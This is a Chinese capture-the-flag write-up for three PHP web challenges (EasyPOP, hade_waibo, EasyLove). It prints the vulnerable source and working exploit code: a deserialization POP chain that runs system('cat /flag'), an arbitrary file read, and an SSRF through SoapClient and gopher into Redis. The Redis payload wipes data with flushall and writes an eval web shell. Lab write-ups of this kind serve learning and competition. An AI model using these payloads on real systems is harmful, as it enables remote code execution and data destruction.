被师傅们带飞了, 混了个第三名
文章最后补充了一些预期解和官方 wp
EasyPOP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
|
<?php
highlight_file(__FILE__);
error_reporting(0);
class fine
{
private $cmd;
private $content;
public function __construct($cmd, $content)
{
$this->cmd = $cmd;
$this->content = $content;
}
public function __invoke()
{
call_user_func($this->cmd, $this->content);
}
public function __wakeup()
{
$this->cmd = "";
die("Go listen to Jay Chou's secret-code! Really nice");
}
}
class show
{
public $ctf;
public $time = "Two and a half years";
public function __construct($ctf)
{
$this->ctf = $ctf;
}
public function __toString()
{
return $this->ctf->show();
}
public function show(): string
{
return $this->ctf . ": Duration of practice: " . $this->time;
}
}
class sorry
{
private $name;
private $password;
public $hint = "hint is depend on you";
public $key;
public function __construct($name, $password)
{
$this->name = $name;
$this->password = $password;
}
public function __sleep()
{
$this->hint = new secret_code();
}
public function __get($name)
{
$name = $this->key;
$name();
}
public function __destruct()
{
if ($this->password == $this->name) {
echo $this->hint;
} else if ($this->name = "jay") {
secret_code::secret();
} else {
echo "This is our code";
}
}
public function getPassword()
{
return $this->password;
}
public function setPassword($password): void
{
$this->password = $password;
}
}
class secret_code
{
protected $code;
public static function secret()
{
include_once "hint.php";
hint();
}
public function __call($name, $arguments)
{
$num = $name;
$this->$num();
}
private function show()
{
return $this->code->secret;
}
}
if (isset($_GET['pop'])) {
$a = unserialize($_GET['pop']);
$a->setPassword(md5(mt_rand()));
} else {
$a = new show("Ctfer");
echo $a->show();
}
|
题目环境是 php 7.4, 图省事直接把所有属性的类型都改成 public
起点是 sorry 类的 __destruct(), 由 echo $this->hint 调用到 show 类的 __toString() 方法, 然后通过执行 $this->ctf->show() 跳转 secret_code 类的 __call() , 进而到 show() 方法, 在 show() 方法中访问不存在的属性, 跳转到 sorry 类的 __get(), 最后通过 $name() 跳到 fine 类的 __invoke()
pop 链构造如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
<?php
class fine
{
public $cmd;
public $content;
}
class show
{
public $ctf;
public $time;
}
class sorry
{
public $name;
public $password;
public $hint;
public $key;
}
class secret_code
{
public $code;
}
$e = new fine();
$e->cmd = 'system';
$e->content = 'cat /flag';
$d = new sorry();
$d->key = $e;
$c = new secret_code();
$c->code = $d;
$b = new Show();
$b->ctf = $c;
$a = new sorry();
$a->name = '123';
$a->password = '123';
$a->hint = $b;
echo serialize($a);
|
最后改一下数字绕过 __wakeup
1
|
http://f9eac3ed-9425-4fe7-a009-aad41f9db212.node4.buuoj.cn:81/?pop=O:5:"sorry":4:{s:4:"name";s:3:"123";s:8:"password";s:3:"123";s:4:"hint";O:4:"show":2:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:4:"hint";N;s:3:"key";O:4:"fine":3:{s:3:"cmd";s:6:"system";s:7:"content";s:9:"cat /flag";}}}s:4:"time";N;}s:3:"key";N;}
|

hade_waibo

cancan need 有任意文件读取
1
|
http://745b93ee-b378-4803-b84e-52f9e7b78d2a.node4.buuoj.cn:81/file.php?m=show&filename=file.php
|
file.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
............
<?php
error_reporting(0);
session_start();
include 'class.php';
if($_SESSION['isLogin'] !== true){
die("<script>alert('号登一下谢谢。');location.href='index.php'</script>");
}
$form = '
<form action="file.php?m=upload" method="post" enctype="multipart/form-data" >
<input type="file" name="file">
<button class="mini ui button" ><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">
提交
</font></font></button>
</form>';
$file = new file();
switch ($_GET['m']) {
case 'upload':
if(empty($_FILES)){die($form);}
$type = end(explode(".", $_FILES['file']['name']));
if ($file->check($type)) {
die($file->upload($type));
}else{
die('你食不食油饼🤬');
}
break;
case 'show':
die($file->show($_GET['filename']));
break;
case 'rm':
$file->rmfile();
die("全删干净了捏😋");
break;
case 'logout':
session_destroy();
die("<script>alert('已退出登录');location.href='index.php'</script>");
break;
default:
echo '<h2>Halo! '.$_SESSION['username'].'</h2>';
break;
}
?>
............
|
class.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
|
<?php
class User
{
public $username;
public function __construct($username){
$this->username = $username;
$_SESSION['isLogin'] = True;
$_SESSION['username'] = $username;
}
public function __wakeup(){
$cklen = strlen($_SESSION["username"]);
if ($cklen != 0 and $cklen <= 6) {
$this->username = $_SESSION["username"];
}
}
public function __destruct(){
if ($this->username == '') {
session_destroy();
}
}
}
class File
{
#更新黑名单为白名单,更加的安全
public $white = array("jpg","png");
public function show($filename){
echo '<div class="ui action input"><input type="text" id="filename" placeholder="Search..."><button class="ui button" onclick="window.location.href=\'file.php?m=show&filename=\'+document.getElementById(\'filename\').value">Search</button></div><p>';
if(empty($filename)){die();}
return '<img src="data:image/png;base64,'.base64_encode(file_get_contents($filename)).'" />';
}
public function upload($type){
$filename = "dasctf".md5(time().$_FILES["file"]["name"]).".$type";
move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $filename);
return "Upload success! Path: upload/" . $filename;
}
public function rmfile(){
system('rm -rf /var/www/html/upload/*');
}
public function check($type){
if (!in_array($type,$this->white)){
return false;
}
return true;
}
}
#更新了一个恶意又有趣的Test类
class Test
{
public $value;
public function __destruct(){
chdir('./upload');
$this->backdoor();
}
public function __wakeup(){
$this->value = "Don't make dream.Wake up plz!";
}
public function __toString(){
$file = substr($_GET['file'],0,3);
file_put_contents($file, "Hack by $file !");
return 'Unreachable! :)';
}
public function backdoor(){
if(preg_match('/[A-Za-z0-9?$@]+/', $this->value)){
$this->value = 'nono~';
}
system($this->value);
}
}
|
Test 类可以利用, 第一时间想的是 phar 反序列化
可以用 . 执行命令来绕过正则

思路就是先上传 phar 文件, 然后上传一个 jpg, 其内容包含要执行的命令
注意 jpg 的名称要在 phar 的前面, 例如 phar 的名称是 dasctfe4.jpg, 包含命令的 jpg 名称必须是 dasctfc2.jpg 或者 dasctf01.jpg (ascii 码较小)
不过试的时候发现绕过 wakeup 好像不太行…
然后想起来做 EasyLove 题的时候根目录下有个 start.sh 部署脚本, 结合题目的描述 tips:flag在/目录下的一个文件里, 索性直接读取 start.sh 看看


读取 /ghjsdk_F149_H3re_asdasfc 得到 flag


EasyLove
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
|
<?php
highlight_file(__FILE__);
error_reporting(0);
class swpu{
public $wllm;
public $arsenetang;
public $l61q4cheng;
public $love;
public function __construct($wllm,$arsenetang,$l61q4cheng,$love){
$this->wllm = $wllm;
$this->arsenetang = $arsenetang;
$this->l61q4cheng = $l61q4cheng;
$this->love = $love;
}
public function newnewnew(){
$this->love = new $this->wllm($this->arsenetang,$this->l61q4cheng);
}
public function flag(){
$this->love->getflag();
}
public function __destruct(){
$this->newnewnew();
$this->flag();
}
}
class hint{
public $hint;
public function __destruct(){
echo file_get_contents($this-> hint.'hint.php');
}
}
$hello = $_GET['hello'];
$world = unserialize($hello);
|
根据题目描述的 redis, 猜测是通过 ssrf + redis 来 getshell
$this->love = new $this->wllm($this->arsenetang,$this->l61q4cheng); 这句很明显是要通过某个类来执行 ssrf
众所周知 redis 的协议很宽松, 支持用 http 来发包, 而 php 原生的 SoapClient 类可以发送 http
payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
class swpu{
public $wllm;
public $arsenetang;
public $l61q4cheng;
public $love;
}
$a = new swpu();
$a->wllm = 'SoapClient';
$a->arsenetang = null;
$target = 'http://127.0.0.1:6379/';
$poc = "flushall\r\nconfig set dir /var/www/html/\r\nconfig set dbfilename shell.php\r\nset xzxzxz '<?=eval(\$_REQUEST[1])?>'\r\nsave";
$a->l61q4cheng = array('location'=>$target, 'uri'=>"hello\r\n".$poc."\r\nhello");
echo urlencode(serialize($a));
|
试的时候一直卡住 (正常现象), 访问 shell.php 也显示 404
于是猜测 redis 可能有认证, 看了下题目有 hint 类, 通过 file_get_contents() 来获得 hint.php 的内容
直接反序列化 hint 无回显, 结果想试试 file_get_contents() + gopher 的时候阴差阳错地读到了 hint.php

1
2
3
4
5
6
7
8
|
<?php
class hint{
public $hint;
}
$a = new hint();
$a->hint = 'gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A';
echo serialize($a);
|
1
|
http://0021bfdb-5d2b-42ff-9505-49d23c4aa0e2.node4.buuoj.cn:81/?hello=O:4:"hint":1:{s:4:"hint";s:404:"gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A";}
|

猜测 20220311 就是 redis 的密码
于是最终 payload 如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<?php
class swpu{
public $wllm;
public $arsenetang;
public $l61q4cheng;
public $love;
}
$a = new swpu();
$a->wllm = 'SoapClient';
$a->arsenetang = null;
$target = 'http://127.0.0.1:6379/';
$poc = "auth 20220311\r\nflushall\r\nconfig set dir /var/www/html/\r\nconfig set dbfilename shell.php\r\nset xzxzxz '<?=eval(\$_REQUEST[1])?>'\r\nsave";
$a->l61q4cheng = array('location'=>$target, 'uri'=>"hello\r\n".$poc."\r\nhello");
echo urlencode(serialize($a));
|
1
|
O%3A4%3A%22swpu%22%3A4%3A%7Bs%3A4%3A%22wllm%22%3Bs%3A10%3A%22SoapClient%22%3Bs%3A10%3A%22arsenetang%22%3BN%3Bs%3A10%3A%22l61q4cheng%22%3Ba%3A2%3A%7Bs%3A8%3A%22location%22%3Bs%3A22%3A%22http%3A%2F%2F127.0.0.1%3A6379%2F%22%3Bs%3A3%3A%22uri%22%3Bs%3A145%3A%22hello%0D%0Aauth+20220311%0D%0Aflushall%0D%0Aconfig+set+dir+%2Fvar%2Fwww%2Fhtml%2F%0D%0Aconfig+set+dbfilename+shell.php%0D%0Aset+xzxzxz+%27%3C%3F%3Deval%28%24_REQUEST%5B1%5D%29%3F%3E%27%0D%0Asave%0D%0Ahello%22%3B%7Ds%3A4%3A%22love%22%3BN%3B%7D
|

访问 shell.php
